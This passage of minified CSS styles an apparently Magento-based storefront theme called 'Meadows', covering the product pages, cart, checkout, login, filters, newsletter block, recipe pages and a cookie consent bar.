ClassicoURWTOT-Regular,sans-serif;margin-right:17px;vertical-align:middle}.catalog-product-view .page-main{padding-left:12px;padding-right:12px}.catalog-product-view .product-info-main .stock.available,.catalog-product-view .product-info-main .stock.unavailable{font:400 14px ClassicoURWTOT-Regular,sans-serif;margin:6px 0 0 0;letter-spacing:0}.catalog-product-view .product-info-main .box-tocart{margin:15px 0 0}.catalog-product-view .product-info-main .box-tocart .action.tocart{font:700 14px Montserrat,sans-serif;padding:0;height:30px;width:144px}.catalog-product-view .product-info-main .box-tocart .input-text.qty{height:30px;width:63px}.catalog-product-view .product-info-main .box-tocart .fieldset{display:flex;justify-content:flex-start}.catalog-product-view .product-info-main .price-box .price-wrapper .price{font:500 18px ClassicoURWTOT-Medium,sans-serif}.catalog-product-view .product.media .page-title-wrapper{display:block}.catalog-product-view .product.media .page-title-wrapper .page-title{font:400 16px ClassicoURWTOT-Regular,sans-serif}.catalog-product-view .page-main.page-main-details{margin-top:0}.catalog-product-view .dropdown-description .title{font:500 14px/37px Montserrat,sans-serif}.catalog-product-view .dropdown-description .title:focus{box-shadow:none}.catalog-product-view .dropdown-description .description{font:400 14px ClassicoURWTOT-Regular,sans-serif}.catalog-product-view .product.data.items>.item.content{border:none;padding:26px 0 30px}.catalog-product-view .product.info.detailed{margin-bottom:0}.catalog-product-view .column.main{padding-bottom:0}.catalog-product-view .product-info-main .product-shipment-information{margin-top:8px;margin-left:19px}.catalog-product-view .product-info-main .dropdown-description .title{margin-left:0}.catalog-product-view .product-info-main .dropdown-description .title::after{margin-right:2px}.catalog-product-view .product-info-main .dropdown-description .description{padding-bottom:18px}.catalog-product-view .product-add-form .fieldset>.field.qty{padding-right:12px}.catalog-product-view .mobile-selection{width:220px}.product-add-form .fieldset>.field.qty{padding-right:8px;margin-bottom:5px}.product-add-form .fieldset>.field:not(.choice)>.control .qty{font:500 17px ClassicoURWTOT-Medium,sans-serif}.product-add-form .fieldset>.field:not(.choice)>.control .reduce,.product-add-form .fieldset>.field:not(.choice)>.control .increase{font:500 17px ClassicoURWTOT-Medium,sans-serif;height:30px;width:24px}.product-add-form .fieldset>.field:not(.choice)>.control .increase{margin-left:39px;position:absolute}.product-item .product-item-details .product-item-actions{height:40px}.block-search{margin-top:10px;grid-area:search}.block-search .control{border:none;margin:0;padding:0}.block-search .input-text{border:1px solid #CFDBD5;border-radius:5px;font-size:14px;height:26px;margin:0;position:initial}.block-search .input-text::placeholder{color:#CFDBD5;font:400 11px Montserrat,sans-serif;opacity:1}.block-search .input-text:focus{box-shadow:none}.block-search .action.search{box-shadow:none}.block-products-list .block-title{text-align:center}.block-products-list .block-title>strong{color:#031D44;font:600 16px/19px ClassicoURWTOT-Medium,sans-serif;letter-spacing:1px;margin:0 0 18px}.block-products-list .product-item-info{width:auto}.block-products-list .slick-dots{margin-top:40px}.block-products-list .slick-dots li{height:10px;width:10px}.block-products-list .slick-dots li.slick-active button,.block-products-list .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.block-products-list .slick-dots li.slick-active .action-gift{border:1px solid #031D44;margin-top:-1px;height:10px;width:10px}.block-products-list .slick-dots li button,.block-products-list .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.block-products-list .slick-dots li .action-gift{border:none;height:8px;width:8px}.block-products-list .action.primary{font-size:14px;padding:6px 15px}.block-products-list .stock.unavailable{align-items:center;border:2px solid rgba(3,29,68,0.6);color:rgba(3,29,68,0.6);display:flex;justify-content:center;font:700 18px/22px Montserrat,sans-serif;height:26px;margin-top:22px}.block-products-list .stock.unavailable:hover{border:2px solid rgba(3,29,68,0.4);color:rgba(3,29,68,0.4)}.cart.table-wrapper .price-including-tax,.cart.table-wrapper .price-excluding-tax{display:inline}.cart.table-wrapper .col.subtotal[data-th]::before{display:inline}.cart.table-wrapper .col.qty[data-th]:before{display:none}.cart.table-wrapper thead{display:none}.checkout-cart-index .cart-container{display:flex;flex-direction:column}.checkout-cart-index .cart-summary>.title,.checkout-cart-index .page-main .page-title{font-size:26px}.checkout-cart-index .cart-summary{order:1}.checkout-cart-index .cart-summary .form-cart{margin-top:60px}.checkout-cart-index .rewards__checkout-cart-usepoints .buttons-container{align-items:center;flex-direction:column}.checkout-cart-index .rewards__checkout-cart-usepoints .buttons-container .button.action{width:auto;height:40px;width:280px}.checkout-cart-index .rewards__checkout-cart-usepoints .buttons-container .button.action:first-child{margin-bottom:12px}.checkout-cart-index .cart-summary .block.discount>.title{padding-left:0}.checkout-cart-index .cart-summary .block.discount .content .fieldset.coupon{margin-left:0}.cart-container .checkout-methods-items .action.continue{background-color:transparent;border:1px solid #031D44;color:#031D44;display:block;font:600 20px Montserrat,sans-serif;padding:12px 30px;transition:background .3s,color .3s}.cart-container .checkout-methods-items .action.continue:hover{background-color:#031D44;color:#fff;text-decoration:none}.checkout-index-index .opc-progress-bar{padding:15px 12px 0;background-color:#cfdbd5;box-shadow:0px 2px 4px rgba(0,0,0,0.25) inset;min-height:73px}.checkout-index-index .opc-progress-bar-item:last-child{width:auto}.checkout-index-index .opc-progress-bar-item::before,.checkout-index-index .opc-progress-bar-item.active::before{background-color:#000;left:40px;top:23px}.checkout-index-index .opc-progress-bar-item>span{font-size:12px;margin-top:25px;padding-top:25px}.checkout-index-index .opc-progress-bar-item>span::after{background-color:#cfdbd5;font:500 20px/34px ClassicoURWTOT-Medium,sans-serif;height:32px;margin-left:6px;width:32px}.checkout-index-index .opc-progress-bar-item_active::before{background-color:#031D44}.checkout-index-index .opc-progress-bar-item_active>span::after{font:500 20px/24px ClassicoURWTOT-Medium,sans-serif}.checkout-index-index .action.nav-toggle,.checkout-index-index .opc-estimated-wrapper{display:none}.checkout-index-index .page-main{padding:0}.checkout-index-index .checkout-billing-address,.checkout-index-index .checkout-shipping-address{padding:0 12px}.checkout-index-index .checkout-billing-address .fieldset .control .field,.checkout-index-index .checkout-shipping-address .fieldset .control .field{margin-bottom:20px}.checkout-index-index .checkout-billing-address .fieldset .control .field .label,.checkout-index-index .checkout-shipping-address .fieldset .control .field .label{font:400 12px Montserrat,sans-serif}.checkout-index-index .checkout-billing-address .fieldset>.field:not(.choice)>.control .input-text,.checkout-index-index .checkout-shipping-address .fieldset>.field:not(.choice)>.control .input-text{height:38px}.checkout-index-index .checkout-billing-address .fieldset>.field:not(.choice)>.label,.checkout-index-index .checkout-shipping-address .fieldset>.field:not(.choice)>.label{font:400 12px Montserrat,sans-serif}.checkout-index-index .checkout-billing-address .fieldset .field.street,.checkout-index-index .checkout-shipping-address .fieldset .field.street{margin-bottom:0}.checkout-index-index .checkout-billing-address .fieldset .field.street .control .field .label,.checkout-index-index .checkout-shipping-address .fieldset .field.street .control .field .label{margin-bottom:10px}.checkout-index-index .checkout-payment-method .discount-code{padding:0 12px}.checkout-index-index .opc-sidebar.opc-summary-wrapper .modal-inner-wrap{box-shadow:none;transform:translateX(0)}.checkout-index-index .opc-sidebar.opc-summary-wrapper .modal-inner-wrap .modal-header .action-close{display:none}.checkout-index-index .opc-sidebar .discount td.amount,.checkout-index-index .opc-sidebar .totals.sub td.amount,.checkout-index-index .opc-sidebar tr.totals-tax td.amount,.checkout-index-index .opc-sidebar .rewards-points td.amount,.checkout-index-index .opc-sidebar .totals.shipping td.amount,.checkout-index-index .opc-sidebar .discount .mark,.checkout-index-index .opc-sidebar .totals.sub .mark,.checkout-index-index .opc-sidebar tr.totals-tax .mark,.checkout-index-index .opc-sidebar .rewards-points .mark,.checkout-index-index .opc-sidebar .totals.shipping .mark{padding:10px 0}.checkout-index-index .opc-sidebar .discount{border-bottom:1px solid #CFDBD5}.checkout-index-index .opc-sidebar .discount .amount,.checkout-index-index .opc-sidebar .totals-tax .amount,.checkout-index-index .opc-sidebar .totals.sub .amount,.checkout-index-index .opc-sidebar .rewards-points .amount,.checkout-index-index .opc-sidebar .totals.shipping .amount,.checkout-index-index .opc-sidebar .discount .mark,.checkout-index-index .opc-sidebar .totals-tax .mark,.checkout-index-index .opc-sidebar .totals.sub .mark,.checkout-index-index .opc-sidebar .rewards-points .mark,.checkout-index-index .opc-sidebar .totals.shipping .mark{font-size:14px}.checkout-index-index .opc-sidebar .opc-block-summary .table-totals .amount strong{font-size:18px}.checkout-index-index .opc-wrapper .step-title{font:500 20px ClassicoURWTOT-Medium,sans-serif}.checkout-index-index .opc-wrapper .opc .checkout-billing-address select,.checkout-index-index .opc-wrapper .opc .checkout-shipping-address select{height:38px}.checkout-index-index .opc-wrapper .opc .checkout-shipping-method{padding:0}.checkout-index-index .opc-wrapper .opc .checkout-shipping-method .step-title{padding:15px 12px 0;letter-spacing:.3px}.checkout-index-index .opc-wrapper .opc .checkout-shipping-method form .actions-toolbar{margin:0 12px 0}.checkout-index-index .opc-wrapper .opc .checkout-shipping-method .action.primary{font:600 14px Montserrat,sans-serif;margin-top:28px;padding-top:9px;padding-bottom:9px}.checkout-index-index .opc-wrapper .opc .checkout-shipping-method .step-content{padding-bottom:30px}.checkout-index-index .opc-wrapper .opc .step-content{margin-top:8px;margin-bottom:38px}.checkout-index-index .opc-wrapper .opc .address-title{font-size:20px;margin:18px 0 10px}.checkout-index-index .opc-block-summary{padding:20px 12px 16px;margin-bottom:0}.checkout-index-index .opc-block-summary>.title{font-size:20px;letter-spacing:.4px;padding-top:4px}.checkout-index-index .opc-block-summary .table-totals .grand .mark{font-size:18px;padding-top:6px}.checkout-index-index .opc-block-summary .summary-items{font-size:11px;padding-left:10px}.checkout-index-index .opc-block-summary div.product-item-details{padding-left:10px}.checkout-index-index .opc-block-summary .product-item-details strong.product-item-name{line-height:unset}.checkout-index-index .opc-block-summary .product-item-details .product-item-name{font-size:14px;padding-top:4px}.checkout-index-index .opc-block-summary .product-item-details .details-qty{font-size:14px}.checkout-index-index .opc-block-summary .product-item .price{font-size:14px}.checkout-index-index .opc-block-summary .minicart-items-wrapper{margin:0;padding:0}.checkout-index-index .opc-block-summary .items-in-cart{margin-bottom:0}.checkout-index-index .product-image-container{height:120px !important;width:120px !important}.table-checkout-shipping-method .radio{height:19px;margin-top:4px;width:19px}.table-checkout-shipping-method .radio::before{height:13px;width:13px}.table-checkout-shipping-method tbody td:first-child{padding-left:8px}.checkout-index-index .opc,.checkout-index-index .custom-slide{margin:0 auto;max-width:460px}.checkout-index-index .table-checkout-shipping-method tbody .row{margin:18px 0 0 0}.checkout-index-index .table-checkout-shipping-method tbody td{padding:0 20px 4px}.checkout-index-index .table-checkout-shipping-method tbody td:first-child{padding:0 12px}.checkout-index-index .table-checkout-shipping-method tbody td.col-method:first-child{padding-right:0}.checkout-index-index .table-checkout-shipping-method .col{font-size:14px}.checkout-payment-method .payment-option.discount-code .payment-option-title{font-size:20px;margin-bottom:15px}.checkout-payment-method .payment-option.discount-code .payment-option-content{padding:0 0 20px}.checkout-index-index .opc-sidebar .totals .sub .mark,.checkout-index-index .opc-sidebar .totals .shipping .mark,.checkout-index-index .opc-sidebar .totals .sub .amount,.checkout-index-index .opc-sidebar .totals .shipping .amount{padding:7px 0}.checkout-index-index .opc-sidebar .totals .sub .mark,.checkout-index-index .opc-sidebar .totals .shipping .mark{font:400 14px Montserrat,sans-serif}.checkout-index-index .opc-sidebar .totals .sub .amount,.checkout-index-index .opc-sidebar .totals .shipping .amount{font:400 14px ClassicoURWTOT-Regular,sans-serif}.checkout-index-index .opc-sidebar .totals .grand .mark{font:600 18px Montserrat,sans-serif;padding-top:6px}.checkout-index-index .opc-sidebar .totals .grand .amount{font:700 18px ClassicoURWTOT-Bold,sans-serif}.checkout-index-index .phone-and-email{padding-left:12px}.checkout-payment-method .payment-option{margin:0;padding:0 12px}.checkout-payment-method .payment-option .payment-option-title{border:0;padding:0}.minicart-wrapper .action.close{right:11px;top:28px}.minicart-wrapper .block.block-minicart{height:100%;letter-spacing:.4px;margin-top:0;overflow:auto;position:fixed;top:0}.minicart-wrapper .block.block-minicart .minicart-items-wrapper{height:100vh !important;max-height:calc(100vh - 435px)}.minicart-wrapper .block.block-minicart::before,.minicart-wrapper .block.block-minicart::after{content:none}.minicart-wrapper .rewards-points{bottom:230px}.checkout-index-index .minicart-wrapper{display:none}.checkout-cart-index .page-wrapper.minicart-overlay .page-main,.checkout-cart-index .page-wrapper.minicart-overlay .page-footer{display:none}.popup-authentication .block-customer-login{padding:0}.popup-authentication .modal-content{margin-left:auto;margin-right:auto}.opc-wrapper .opc .shipping-information .shipping-title{font:500 20px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.3px;margin-bottom:21px;padding-left:12px;padding-top:1px}.opc-wrapper .opc .shipping-information .shipping-information-title{font:500 14px Montserrat,sans-serif;letter-spacing:.1px}.opc-wrapper .opc .shipping-information .delivery-info{padding:0 12px}.opc-wrapper .opc .shipping-information .ship-via{padding-left:24px}.opc-wrapper .opc .shipping-information .action-edit{font:400 12px ClassicoURWTOT-Regular,sans-serif;margin-left:12px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .credit-card-types.braintree-credit-card-types{display:none}.opc-wrapper .opc .checkout-payment-method .payment-methods{margin:0}.opc-wrapper .opc .checkout-payment-method .payment-methods .step-title{padding:14px 12px 0}.opc-wrapper .opc .checkout-payment-method .payment-methods .payment-method .payment-method-title{padding:0 12px}.opc-wrapper .opc .checkout-payment-method .payment-methods .payment-method .payment-method-title label{font:400 14px ClassicoURWTOT-Regular,sans-serif}.opc-wrapper .opc .checkout-payment-method .payment-methods .payment-method .payment-method-content .actions-toolbar{padding-top:20px}.opc-wrapper .opc .checkout-payment-method .payment-methods .payment-method .payment-method-content .actions-toolbar .primary{float:unset;height:38px;padding:0;width:100%;font-size:14px}.opc-wrapper .opc .checkout-payment-method .payment-method-content{padding:20px 15px}.opc-wrapper .payment-methods input.radio{width:21px;height:21px}.opc-wrapper .payment-methods input.radio:checked:before{height:15px;width:15px}.checkout-billing-address{padding:20px 12px 20px}.checkout-billing-address .actions-toolbar{max-width:600px}.payment-methods{padding-bottom:14px;margin-bottom:40px}.checkout-payment-method .field.billing-address-same-as-shipping-block,.checkout-payment-method .checkout-billing-address .billing-address-details{font-size:14px}.checkout-index-index .payment-method-title label{padding-left:15px}.minicart-wrapper{margin-top:9px;margin-left:13px}.minicart-wrapper .action.showcart .counter.qty{box-sizing:border-box;height:16px;font:400 10px/16px Inter,sans-serif;left:15px;min-width:16px;padding:0;top:-10px;width:16px}.minicart-wrapper .action.showcart{background-size:19px 18px}.modal-content .intl-tel-input .flag-container{width:115px}.coming-soon-message{font-size:40px}.cms-page-view .columns{min-height:300px}.contact-index-index .pagebuilder-column-group{margin-top:80px}.contact-index-index .main{flex-direction:column}.customer-modal-register.modal-popup.modal-slide._inner-scroll{left:0}.customer-modal-register.modal-popup.modal-slide._inner-scroll .action-close{right:20px}.customer-modal-register.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{background-color:#fff;min-height:90%}.modal-popup.popup-authentication.modal-slide{left:0}.customer-account-login a.logo{width:55px}.customer-account-login>.page-wrapper .page-header{margin-bottom:0}.customer-account-login>.page-wrapper .page-main .columns .login-container{display:flex;flex-direction:column}.customer-account-login>.page-wrapper .page-main .columns .login-container .block-customer-login{width:100%}.customer-account-login>.page-wrapper .page-main .columns .login-container .block-customer-login>.block-content{margin-left:0}.customer-account-login>.page-wrapper .page-main .columns .login-container .block-new-customer>.block-content{margin-right:0}.customer-account-login .fieldset>.field:not(.choice)>.control{width:437px}.customer-account-login .block-customer-login{justify-content:center}.customer-account-login .block-divider{display:none}.new-customer,.guest-checkout{margin-left:auto;margin-right:auto}.authorization-link{line-height:31px}.authorization-link.link.icon{background-size:19px}.header.links .custom-user-menu{top:45%;margin-top:12px;right:37px}.filter-popup-button{background-color:#94778B;border:none;border-radius:1px;color:#fff;font:600 12px Montserrat,sans-serif;height:30px;letter-spacing:.2px;margin-left:2px;width:98px}.filter-popup-button:hover,.filter-popup-button:focus{background-color:#94778B;border:none;color:#fff}.filter-popup.modal-slide.modal-popup{top:35px;left:0;max-width:240px}.filter-popup .modal-header{padding-top:11px;padding-left:6px}.filter-popup .modal-header .modal-title{border:none;font:600 16px Montserrat,sans-serif}.sidebar>.filter>.filter-content{display:none}.modal-popup .modal-content{padding-left:8px;padding-right:8px}.modal-popup.modal-slide .action-close{padding-top:5px;padding-right:2px}.modal-popup.modal-slide .action-close::before{font-size:50px}.modal-popup.modal-slide .modal-inner-wrap{max-height:100vh;transform:translateX(-100%)}.filter-options .filter-options-title{border-bottom:1px solid #CFDBD5;font:500 14px Montserrat,sans-serif;padding-bottom:9px}.filter-options .filter-options-content .item{font:400 12px Montserrat,sans-serif}.block.filter{display:flex;margin-bottom:0}.block.filter .filter-clear{display:block;height:30px;width:124px}.sidebar-main>.filter>.filter-actions .filter-clear{align-items:center;background-color:#94778B;border:none;border-radius:1px;color:#fff;display:flex;font:600 12px Montserrat,sans-serif;justify-content:center;height:30px;letter-spacing:.2px;margin-left:20px;margin-bottom:0;width:124px}.filter-clear{font:600 12px Montserrat,sans-serif}.modal-content .filter-content .filter-clear{align-items:center;display:flex;justify-content:center;font-size:16px;height:30px}.item .action.remove{background-size:55%;background-position-x:6px;height:26px;left:-18px;top:-5px;width:26px}.filter-value{font-size:12px;height:30px;margin-left:12px}.filter-current{padding-left:2px}.filter-current .filter-label{font:500 12px Montserrat,sans-serif}.filter-current .filter-current-subtitle{font:600 12px Montserrat,sans-serif;margin-bottom:0}.block.newsletter{float:none;margin:0;max-width:unset}.block.newsletter .action.primary{border-radius:0 2px 2px 0;font:600 10px Montserrat,sans-serif;padding:0;height:26px;width:64px}.block.newsletter .content{margin-top:8px}.block.newsletter .form.subscribe{display:flex;justify-content:center}.block.newsletter .form.subscribe>.actions{display:inline-block;width:auto}.block.newsletter .field{margin-right:0}.block.newsletter .field.newsletter{max-width:392px}.block.newsletter .field.newsletter{max-width:unset}.block.newsletter input{border-radius:2px 0 0 2px;height:26px;margin:0;padding:0 0 0 17px;width:196px}.block.newsletter input::placeholder{color:rgba(0,0,0,0.6);font:400 10px Montserrat,sans-serif}.block.newsletter .title{margin:18px 0 0;text-align:center}.block.newsletter .title strong{font:600 12px Montserrat,sans-serif;letter-spacing:0}.opc-wrapper .form-discount{margin-top:15px}.opc-wrapper .form-discount .action.action-apply{background-color:#031D44;color:#FFF}.block-search .action.search{background:transparent url(../../frontend/Meadows/base/en_GB/Magento_CatalogSearch/images/search.svg) no-repeat left top / 18px 18px;border:none;display:block;height:24px;position:absolute;margin-top:8px;opacity:1;right:-9px;top:-31px;transform:rotate(-8deg);width:36px}.block-search .action.search span{display:none}.block-search .label{display:none}.swatch-option{margin-top:0}.swatch-option.text{height:30px;margin-right:10px;margin-bottom:10px;width:60px}.swatch-opt{margin-bottom:0}.swatch-attribute.display_weight{display:none}.mobile-swatch{color:#666;font:400 14px ClassicoURWTOT-Regular,sans-serif}.mobile-selection{background-color:#cfdbd5;border:3px solid #fff;box-shadow:-1px 1px 6px rgba(116,112,112,0.3);color:#000;font:500 16px ClassicoURWTOT-Medium,sans-serif;height:32px;margin-left:10px;padding:0 5px;width:175px}.page-wrapper .navigation{background:#fff}.nav-sections-items{max-height:calc(70vh)}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-width:0 0 0 4px}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:0}.page-header{background-color:#fff;margin:0;position:sticky;top:0;z-index:10}.page-header::before{background-color:#CFDBD5;display:block;content:'';min-height:35px}.page-header .logo{grid-area:logo;height:31px;margin-left:0;width:55px}.header.content{background-color:#fff;display:grid;grid-template-columns:1fr 75px 43px;grid-template-rows:31px 1fr;grid-template-areas:"logo user-area menu" "search search search";padding-bottom:10px}.header.content::before,.header.content::after{content:none}.header-block .links{list-style:none;padding:0}.header-block .authorization-link+li>a{background-size:19px 18px;margin:0}.header.links>.authorization-link{display:none}.page-footer .copyright{font-size:9px;min-height:40px;padding-top:11px}.page-footer .footer.content{flex-direction:column;padding-top:0}.block-divider{display:none}.login-container{align-items:center;flex-direction:column}.opc-login{padding:0 10px}.register-block{max-width:437px}.checkout-index-index .checkout-container .opc-wrapper .checkout-billing-address .step-title,.checkout-index-index .checkout-container .opc-wrapper .checkout-shipping-address .step-title{padding:2px 0 0}.checkout-index-index .intl-tel-input{font-size:12px}.checkout-index-index .opc-wrapper .opc .intl-tel-input.separate-dial-code input[type=text]{width:50%}.recipe-recipe-view .product-info-main{margin-top:34px;order:1;width:100%}.recipe-recipe-view .product-info-main .page-title-wrapper .page-title{text-align:center}.recipe-recipe-view .column.main{padding-bottom:0}.recipe-recipe-view .column.main .block{max-width:100%}.recipe-recipe-view .block-dashboard-reviews{margin-top:33px;line-height:14.4px}.recipe-recipe-view .recipe-description-title{margin-bottom:9px}.recipe-recipe-view .block-title{font:500 14px Montserrat,sans-serif;padding:10px 0px}.recipe-recipe-view .product.name a{font:500 12px Montserrat,sans-serif}.recipe-recipe-view .ingredients_list{margin-top:45px}.recipe-recipe-view .ingredients_list .products-grid .action.primary{align-items:center;display:flex;justify-content:center;height:30px;letter-spacing:.2px;padding:0;width:100%}.recipe-recipe-view .ingredients_list .slick-list{padding:11px 0}.recipe-recipe-view .ingredients_list .slick-list .slick-slide{margin:0 4px}.recipe-recipe-view .slick-dots{margin-top:3px}.recipe-recipe-view .slick-dots li{height:16px;padding-top:3px;transition:.3s;width:16px}.recipe-recipe-view .slick-dots li.slick-active{padding-top:0}.recipe-recipe-view .slick-dots li.slick-active button,.recipe-recipe-view .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.recipe-recipe-view .slick-dots li.slick-active .action-gift{background:#fff;border:2px solid #031D44;height:11px;width:11px}.recipe-recipe-view .slick-dots li button,.recipe-recipe-view .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.recipe-recipe-view .slick-dots li .action-gift{background:#031D44;border:2px solid #031D44;height:7px;width:7px}.recipe-recipe-view .recipe__column .recipe__column-media{margin-top:0}.recipe-recipe-view .page-footer{margin-top:12px}.recipe-recipe-view .product-item-details{grid-template-rows:60PX 40px auto}.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-method .block-title::after,.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-ingredients .block-title::after{background-size:12px;margin-top:-12px;width:13px}.recipe-recipe-view .recipe-extended-description .content{font:400 14px ClassicoURWTOT-Regular,sans-serif}.recipe-recipe-view .recipe-share-links{gap:8px;row-gap:20px}.recipe-recipe-view .recipe-share-links li{margin:0}.recipe-recipe-view .recipe-share-links .twitter,.recipe-recipe-view .recipe-share-links .facebook{font:500 11px Roboto-Medium,sans-serif;padding:0}.recipe-recipe-view .recipe-share-links .fa{font-size:14px}.recipe-recipe-view .recipe-share-links .fa-twitter{background-size:50%;background-position-x:6px;background-position-y:3px;height:18px;margin-right:0;width:29px}.recipe-recipe-view .recipe-share-links .fa-facebook{margin-right:10px;position:relative;top:0px;left:4px}.recipe-recipe-view .recipe-block-title-products .action-allcart-primary{align-items:center;display:flex;font:600 14px Montserrat,sans-serif;justify-content:center;height:38px;letter-spacing:0;margin-top:10px;padding:0;width:294px}.recipe-recipe-view .page-wrapper.products{padding-top:45px}.recipe-recipe-view .ingredients-method{margin-top:19px}.recipe-recipe-view .page-main{padding:0 12px}.recipe-recipe-view .img-figure img{height:48px!important;width:48px!important}.recipe-recipe-view .filter-icon{gap:12px 0}.recipe-recipe-view .filter-icon .img-description{font:400 13px ClassicoURWTOT-Regular,sans-serif;margin-left:14px}.recipe-recipe-view .filter-recipe{padding:16px 0 18px;margin-bottom:0}.recipe-recipe-view .filter-recipe .filter-icon{grid-template-columns:1fr 1fr;margin:0}.recipe-recipe-view .filter-recipe .filter-icon li{margin:0}.recipe-recipe-view .recipe-share>h2{color:#031D44;font:600 11px Montserrat,sans-serif;letter-spacing:0;margin-top:6px;margin-bottom:9px;text-transform:uppercase}.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-method .block-title::after,.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-ingredients .block-title::after{margin-right:40px}.recipe-recipe-view .products-grid{justify-content:center}.recipe-recipe-view .products-grid .product-items{width:100%}.recipe-recipe-view .page-wrapper .page-wrapper .columns{justify-content:center}.recipe-recipe-view .review-ingredients-modal.modal-popup.modal-slide .action-close{padding:1.1rem 2rem;width:auto}.recipe-recipe-view .review-ingredients-modal .review-ingredients .cart.table-wrapper .cart>.item{border:none}.recipe-recipe-view .review-ingredients-modal .cart.table-wrapper{margin-top:0}.recipe-recipe-view .review-ingredients-modal .cart.table-wrapper .items .item-info{grid-template-columns:130px 80px 1fr;grid-template-rows:70px 1fr}.recipe-recipe-view .review-ingredients-modal .cart.table-wrapper .item .col.item{grid-template-columns:130px 1fr;grid-column:1/4;width:100%}.recipe-recipe-view .review-ingredients-modal .cart.table-wrapper .item .col.price{grid-column:3/4}.recipe-recipe-view .review-ingredients-modal .cart.table-wrapper .item .col.price::before{content:none}.recipe-recipe-view .review-ingredients-modal .cart.table-wrapper .item .product-item-details{grid-column:2/4}.recipe-recipe-view .page-wrapper .products .block .recipe-block-title-products strong{font:400 16px ClassicoURWTOT-Regular,sans-serif;letter-spacing:.32px}.recipe-recipe-view .description{font:400 12px ClassicoURWTOT-Regular,sans-serif;line-height:14.4px}.recipe-recipe-view .description .strong{font:500 12px ClassicoURWTOT-Medium,sans-serif}.recipe-recipe-view .review-ingredients-modal.modal-popup.modal-slide{left:0}.recipe-recipe-view .review-ingredients-modal.modal-popup.modal-slide .modal-inner-wrap{min-height:unset}.recipe-recipe-view .review-ingredients-modal.modal-popup .item-info .col.qty,.recipe-recipe-view .review-ingredients-modal.modal-popup .item-info .col.price{width:95%;height:auto}.recipe-recipe-view .review-ingredients-modal.modal-popup .item-info .col.qty{margin:0}.recipe-recipe-view .review-ingredients-modal.modal-popup .item-info .col.price{margin:10px 0}.recipes-banner-title{font:500 28px/28px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.25px}.recipes-banner-wrapper{background-image:url(../../frontend/Meadows/base/en_GB/Mageside_Recipe/images/Croped_mob.png);background-color:#e6e6e4;background-position-y:-3px;background-position-x:100%;background-repeat:no-repeat;box-sizing:border-box;height:219px;margin:0 auto;max-width:1512px;padding-left:12px;padding-top:58px}.recipes-banner-content{font:400 16px/20px ClassicoURWTOT-Regular,sans-serif;margin-top:13px;width:500px}.catalog-item-link{height:144px;width:144px}.recipe-recipe-listview .static-message .slick-list{padding-bottom:8px;padding-top:7px}.recipe-recipe-listview .recipe-list-wrapper{margin:0 auto;max-width:318px}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid{grid-gap:26px 16px;grid-template-columns:200px 200px 200px}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item{max-width:318px}.recipe-recipe-listview .page-title-wrapper{margin-top:31px;letter-spacing:.4px}.recipe-recipe-listview .recipe-filters{margin-top:16px;display:block}.recipe-recipe-listview .page-title{font:500 20px/24px ClassicoURWTOT-Medium,sans-serif;margin-bottom:0}.recipe-recipe-listview .breadcrumbs{display:none}.recipe-recipe-listview .column.main{padding-bottom:0}.recipe-recipe-listview .page-main{padding:unset}.recipe-recipe-listview .recipe-item .recipe-item-info .recipe-item-link{font:700 14px Montserrat,sans-serif;min-height:30px}.category-recipe-grid .catalog-item-details{font:500 16px/19px ClassicoURWTOT-Medium,sans-serif;height:28px}.category-recipe-grid .catalog-item-details .recipe-item-name{font-weight:500}.category-recipe-grid .slick-slide{margin:0 8px}.category-recipe-grid .slick-dots{padding-top:13px;padding-bottom:21px;height:16px}.category-recipe-grid .slick-dots li{margin:0 2px 0 16px}.category-recipe-grid .slick-dots li button,.category-recipe-grid .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.category-recipe-grid .slick-dots li .action-gift{height:7px;width:7px}.category-recipe-grid .slick-dots li.slick-active button,.category-recipe-grid .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.category-recipe-grid .slick-dots li.slick-active .action-gift{height:11px;width:11px}.category-recipe-grid .slick-slide .catalog-item-link{margin:0}.recipe-filters .control{display:flex;flex-direction:row;justify-content:center;max-width:642px}.recipe-filters .control .slick-list{padding:0}.category-recipe-grid.slick-initialized.slick-slider{margin:0 -8px;overflow:hidden;max-width:666px}.category-recipe-grid .slick-list{padding-bottom:11px;padding-top:8px;margin:0 -8px}.category-recipe-grid .slick-list>.slick-track{margin-left:36px}.catalog-item-link{height:200px;width:200px}.intl-tel-input.allow-dropdown .input-text{width:240px}.intl-tel-input.allow-dropdown .flag-container{height:38px}.checkout-index-index .intl-tel-input{height:45px}.checkout-index-index .modal-content .form-shipping-address .intl-tel-input .selected-flag .iti-flag{top:17px}.checkout-index-index .modal-content .form-shipping-address .intl-tel-input .flag-container{border-color:#c2c2c2}.checkout-index-index .modal-content .form-shipping-address .intl-tel-input.allow-dropdown .flag-container{background-color:#fff;height:50px}.checkout-index-index .modal-content .form-shipping-address .intl-tel-input.separate-dial-code .selected-dial-code{line-height:45px;min-height:45px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar{flex-direction:column}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .title{margin-bottom:25px;font-weight:700;font-size:26px;line-height:30px;letter-spacing:.033em}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .consent-text{font-size:18px;line-height:20px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .consent-text{text-align:center;text-align-last:center}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar 